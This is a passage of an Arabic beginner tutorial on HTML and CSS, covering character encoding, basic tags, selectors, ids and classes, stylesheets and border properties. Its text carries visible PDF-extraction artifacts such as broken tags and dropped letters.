         بتضمين وسم الـ body داخل وسم الـ html وداخل وسم الـ body نكتب ما نريد هكذا :
<html dir="rtl">
    <body>
       بسم الله الرحمن الرحيم 
    </body>
</html>
```

```
ملحظة : يتم تجاهل أي عدد من السطر أو المسافات الفارغة إلى مسافة فارغة
                                                                واحد ة
```
**ملحظة :** من الفضل تنسيق الكود الذي تكتبه ويفضل إستخدام زر الـ tab من لوحة المفاتيح لإزاحة محتويات الوسم للداخل لتوضيح أن هذه البيانات ضمن هذا - الوسم يمكنك تظليل النطقة المراد إزاحتها وتضعط على مفتاح الـ tab -

**الن إحفظ الملف وجرب هذا الكود على المتصفح ماذا ترى ؟**

إذا كنت من مستخدمي متصفح IE , ربما سيظهر النص عادي معك ولكن مع باقي المتصفحات , سيظهر النص بشكل غريب ما هذه المشكلة ؟ هذه المشكلة من ترميز اللغة ولكي تظهر اللغة العربية بشكل جيد يجب عليك إستخدام إستخدام ترميز داعم للغة العربية كـ -8utf فهناك وسم في لغة HTML يسمى وسم الرأس head وهو داخل وسم html وأعلى وسم الـ body ويتم تضمين محتويات ومعلومات الصفحة داخله ما نحتاجه من هذا الوسم حالي meta وهو وسم ل يحتاج ًا هو وسم تعريف ترميز الوثيقة ويدعى وسم إغلق وعلى هذا يصبح الكود كالتالي . : <html dir="rtl"> <head> <meta http-equiv="content-type" content="text/html; charset=utf-8"> </head>

```
بسم الله الرحمن الرحيم 
     </body>
</html>
```
<body>

<mark>ملاحظة:</mark> يجب أيضاً أن يتم حفظ الملف بترميز utf-8 إذا كنت من مستخدمى Linux فالفترااضي هو الحفظ بهذا الترميز ولكن مستخدمي Windows يحتاجون لحفظ الملف بترميز utf-8

**ملحظة:** لحفظ الملف بهذا الترميز على windows من خلل notepad العادي إختر As Save ثم إختر من تبويب Encoding الترميز -8UTF ولكن البيانات العربية في هذا الملف ستتلف ويجب عليك إعادة كتابتها من جديد ولتلاشى هذا إن كان لديك ملفات تخشى على ضياع بياناتها يرجى إستخدام برنامج ++notepadشملية

تحويل الترميز .

ولكن هناك تعديلات جديدة ووسوم جديدة تم إضافتها وتحسينات كثيرة تم إضافتها للغة الهيكلة HTML في نسختها الجديد ة 5HTML فلتعريف وثيقة من نوع 5HTML يجب إاضافة الكود التالي في بداية الوثيقة :

```
<!DOCTYPE HTML>
   واضمن هذه التعديلت تم تعديل وسم الـ meta وأصبح أقصر فقط عليك إعطاء قيمة الترميز
                      التي تريد للخاصية charset وعلى هذا يصبح الكود التالي بهذا الشكل :
```

```
<!doctype html>
<html dir="rtl">
     <head>
         <meta charset="utf-8">
     </head>
     <body>
       بسم الله الرحمن الرحيم 
     </body>
</html>
وهناك وسم أخر ضمن وسوم head وهو وسم title وهو اسم الصفحة وهو ما تستخدمه للتفريق
    بين الصفحات إذا كنت تفتح أكثر من تبويب داخل المتصفح , وإن تركت هذا الوسم سيظهر
                                                 مسار الملف به ويصبح الكود كالتالي :
```

```
<!doctype html>
<html dir="rtl">
    <head>
        <meta charset="utf-8">
        <title>
          صفحة للتجربة
```


```
<1h/ <بسم الله الرحمن الرحيم <1h <
</body>
    الن إستخدم الخاصية align وهي تأخذ عد ة قيم هي right و left و center و justify ونحن
                    نريد توسيط محتوى هذا الوسم إذاً سنختار center ويكون الكود كالتالى :
```

```
<body>
    <h1 align="center"> 
       بسم الله الرحمن الرحيم 
   </h1>
</body>
   والآن سنضع فقرة أسفل العنوان بإستخدام الوسم p وسأستخدم وسم br للنزول سطر جديد
                                               داخل الوسم نفسه والكود كامل كالتالي :
<!doctype html>
```

```
<html dir="rtl">
    <head>
```

```
 <meta charset="utf-8">
            <title>
                 صفحة للتجربة 
            </title>
      </head>
      <body>
            <h1 align="center"> 
                 بسم الله الرحمن الرحيم 
           \langle h1 \rangle<p>
اللَّهُ لا إِلَهَ إِلَّا هُوَ الْحَيُّ الْقَيُّومُ لا تَأْخُذُهُ سِنَةٌ وَلا نَوْمٌ لَهُ مَا فِي السَّمَوَاتِ وَمَا فِي الأَرْضِ مَنْ"
                                                                                   ة<br>أ
                                                                                              ْ
َذا
الَّذِي يَشْفَعُ عِنْدَهُ إِلَّا بِإِذْنِهِ يَعْلَمُ مَا بَيْنَ أَيْدِيهِمْ وَمَا خَلْفَهُمْ وَلا يُحِيطُونَ بِشَيْءٍ مِنْ عِلْمِهِ
                                                                                          ֦֧<u>֓</u>
" إِلَّا بِمَا شَاءَ وَسِعَ كُرْسِيُّهُ السَّمَوَاتِ وَالأَرْضَ وَلا يَئُودُهُ حِفْظُهُمَا وَهُوَ الْعَلِيُّ الْعَظِيمُ
                 <br/><b>br></b>(سورة البقرة الآية (255
           </p>
      </body>
</html>
```

```
ملاحظة: العنصر فى HTML يقصد به وسم الفتح ووسم الإغلاق وما يحويانه معاً ,
ولكن أنا إستخدم كلمة وسم إذا كانت بدون كلمة فتح أو إغلق للدللة على العنصر
                                                              وما يحويه .
```


L,

-

باقي الوسوم

### **الوسوم المتعلقة بالنصوص**

هي الوسوم التي ُيحدد الشكل أو المعنى العام لجزء من النص الموجود في محتوى مستند الجدول التالى يوضح أبرزها , HTML



# **تجميع الوسوم**

يوجد هنالك عدد من الوسوم التى تحوى بدورها عدداً آخر من الوسوم , الجدول التالى يوضح ابرزها :




**إنشاء النماذج** 

إن النماذج هي من المكونات الساسية في مسنتدات HTML . التفاعلية يتم إنشاء النموذج بالوسم <form> الذي يحوي على بقية الوسوم الخاصة بالنماذج , الجدول التالي يُلخصها :





max="100"></progress>

## **: المحلق الثالث دليل سريع في خاصيات CSS**

css هي لغة لتنسيق ملفات HTML . يمكن تضمين أكواد الـ css من خلل الوسم style اضمن كود HTML وهذا الوسم يأخذ خاصية وهي النوع type بالشكل التالي :

```
<style type="text/css">
</style>
   وما سنتناوله الآن هو كيفية تحديد الوسوم التي نريد تطبيق التنسيق عليها ما عليك إلا كتابة
 اسم الوسم الذى تريد تطبيق التنسيق عليه ومن ثَم تقوم بفتح أقواس مجموعة لكتابة خصائص
  هذا الوسم بداخل القواس سنستخدم الوسم div أحد وسوم HTML وسنعطي لون الخط أحمر
                           لمحتويات هذا الوسم . الن نريد تجربة ما سبق على كود HTML
```

```
<!doctype html>
<html dir="rtl">
    <head>
        <meta charset="utf-8">
        <title>
           تجربة التنسيق 
        </title>
        <style type="text/css">
            div {
               color:#F00;
 }
        </style>
    </head>
    <body>
        <div>
           بسم الله الرحمن الرحيم 
        </div>
        <div>
```

```
الحمد لله رب العالمين 
          </div>
          <div>
             الرحمن الرحيم 
         </div>
        < p >مالك يوم الدين 
         <p>
     </body>
</html>
```

```
ملاحظة: أى لون مكون من الألوان الثلاث الأحمر والأخضر والأزرق اللون الواحد
يتبع النظام السادس عشر في الكتابة ويأخذ التمثيل RGB وهي إختصال لول حرف
                                                               من كل لون
```

```
وإذا أردت أن أطبق التنسيق على أكثر من وسم أستخدم بينهم الفاصلة , ويصبح كود التنسيق
                                                                            كالتالي :
```

```
<style type ="text/css">
     div,p {
     color:#F00;
     }
</style>
              وبعد تجربة هذه الطريقة نجد أن جيع النصوص داخل الوسم div و p لونها أحمر
    فلتحديد الوسوم التي نريد تطبيق التنسيق عليها ظهرت الحاجة للمعرفات والفئات الـ id والـ
                                                                               class
                                فلهذا سنميز كل وسم من النوع div بمعرف مختلف كالتالي :
```

```
<div id="text1">
    بسم الله الرحمن الرحيم 
</div>
<div id="text2">
    الحمد لله رب العالمين 
</div>
<div class="text3">
    الرحمن الرحيم 
</div>
<p class="text3">
    مالك يوم الدين 
<p>
<div>
    إياك نعبد وإياك نستعين 
</div>
<div class="text3">
    إهدنا الصراط المستقيم 
</div>
<div id="text4">
    صراط الذين أنعمت عليهم 
</div>
<div class="text5">
    غير المغضوب عليهم ول الضالين 
</div>
```
من ملحظتنا للكود السابق نجد أن بعض الوسوم أخذت نفس اسم الفئة ولهذا سيطبق عليها نفس التنسيق الخاص بهذه الفئة

**السؤال الن إذا وما الفرق بين المعرف والفئة ؟** , الفرق بينهم هو أن المعرف ل يتكرر داخل الوثيقة ول تعطي أكثر من معرف لوسم واحد بينما تستطيع إستخدام الفئة لكثر من وسم وتستطيع أن تعطي الوسم أكثر من فئة

**ملحظة:** الكلم السابق يفضل أن تتبعه لكن لو خالفته ستجد المور تسير على ما يرام

ميزتنا هنا لا رسائل مزعجة للأخطاء لا تحذيرات لا شيئ , فقط عليك إكتشاف أخطائك في صمت

والآن دور كود التنسيق للدلالة على المعرف نستخدم الرمز # قبل قيمة المعرف وللدلالة على الفئة نستخدم الرمز قبل قيمة الفئة والكود كامل يكون على الشكل التالي . :

```
<!doctype html>
<html dir="rtl">
    <head>
       <meta charset="utf-8">
       <title>
          تجربة التنسيق 
       </title>
       <style type="text/css">
           #text1 {
              color:#ff0000;
 }
           #text2 {
              color:#0f0;
 }
           .text3 {
```

```
 color:#00f;
        }
         #text4,.text5 {
             color:#F0F;
        }
     </style>
 </head>
 <body>
     <div id="text1">
        بسم الله الرحمن الرحيم 
     </div>
     <div id="text2">
        الحمد لله رب العالمين 
     </div>
     <div class="text3">
        الرحمن الرحيم 
     </div>
     <p class="text3">
        مالك يوم الدين 
    < p > <div>
        إياك نعبد وإياك نستعين 
     </div>
     <div class="text3">
        إهدنا الصراط المستقيم 
     </div>
     <div id="text4">
        صراط الذين أنعمت عليهم
```

```
 </div>
     <div class="text5">
        غير المغضوب عليهم ول الضالين 
     </div>
 </body>
```
## </html>

تحدثنا عن إختيار تحديد الوسوم من خلال لغة التنسيق css والآن سنطبق بعض من خواص التنسيق

```
.text1 {
    color: #F00;
    font-size: 28px;
    background-color: #666;
    font-family: Tahoma;
    text-align: center;
```
}

عند تطبيق الفئة السابقة على وسم ما سيجعل لون الخط أحمر و حجم الخط 28px والخلفية رمادي والخط Tahoma والمحاذاة للوسط .

في الغالب ما يتم فصل ملفات التنسيق عن صفحة HTML ويوضع التنسيق كالكود السابق مباشراً في ملف ويتم حفظه بإمتداد css , فلنحفظ الملف السابق باسم css.style ويتم تضمين هذا الملف في وثيقة HTML داخل وسم الـ head بإستخدام وسم link كالتالي :

```
<link href="style.css" rel="stylesheet" type="text/css">
```
ما يهمنا من هذا الوسم هي الخاصية href وقيمتها هي مسار ملف التنسيق -سيأتي الحديث عن المسارات تبعاً- وبما أن الملف فى نفس مجلد ملف الـ HTML نكتب اسم الملف بالاحقة فقط . ويصبح الكود كامل كالتالي :

```
<!doctype html>
<html dir="rtl">
    <head>
        <meta charset="utf-8">
        <title>
           تجربة التنسيق 
        </title>
        <link href="style.css" rel="stylesheet" type="text/css">
    </head>
    <body>
        <div class="text1">
           بسم الله الرحمن الرحيم 
        </div>
    </body>
```

```
</html>
```

```
ويمكن دمج أكثر من فئة لوسم واحد فيكون كود الـ css كالتالي :
```

```
.text1 {
    color: #F00;
    font-size: 28px;
}
.text2 {
    background-color: #666;
    font-family: Tahoma;
    text-align: center;
}
```
ويكون إسناد الفئات للوسم الواحد يفصل بينهم بمسافة فارغة كالتالي :

<div class="text1 text2"> بسم الله الرحمن الرحيم </div>

لن أطيل كثيراً وما بقى إلا أن نتعرف على المزيد من الخصائص وما هى قيمها وفيما تستخدم . بعد أخذ فكرة عن لغة الأنماط الإنسيابية css ساقوم الآن بذكر مختلف خاصيات css وتقسيمها تبعاً لتأثيرها.

**إنشاء الطارات و إضافة الخلفيات** يوجد عدد غير محدود من المثلة العملية عن استخدام الطارات و الخلفيات في css , الجدول التالي يقوم بذكر خاصيات css التي تتحكم فيها :

الخاصية الشرح

width-border , تحديد سمك الطار يقبل قيم على شكل نسبة مئوية أو واحدات css طولية (px , em) أو إحدى الكلمات المحجوزة الثلاث التالية :thin medium thick

color-border , تحديد لون الطار يمكن ان يكون بشكل قيم ست عشرية مسبوقة "#" برمز أو عن طريق استخدام rbg أو rbga

border-style تحديد شكل الإطار (خط مستمر , متقطع أو منقط ...)

border-top-width كما فى الخاصيات السابقة إلا انها تُحدد القيم للجزء العلوى من border-top-style الإطار

border-top-color

border-bottom-width كما في الخاصيات السابقة إلا انها تُحدد القيم للجزء السفلي من

